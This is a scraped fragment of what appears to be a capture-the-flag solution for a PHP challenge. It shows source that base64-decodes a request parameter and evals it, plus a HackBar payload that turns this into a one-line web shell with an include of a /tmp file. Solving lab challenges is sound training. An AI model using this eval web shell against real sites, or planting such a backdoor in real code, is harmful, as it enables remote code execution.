 3e11cf38-48cd-4648-82e8-0ccb2a43e006.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbY21kXSk7
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{ceda8d31-7d3b-445d-a000-98e60bfbdfe7}
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://3e11cf38-48cd-4648-82e8-0ccb2a43e006.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbY21kXSk7
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data cmd=include('/tmp/新建文本文档.php');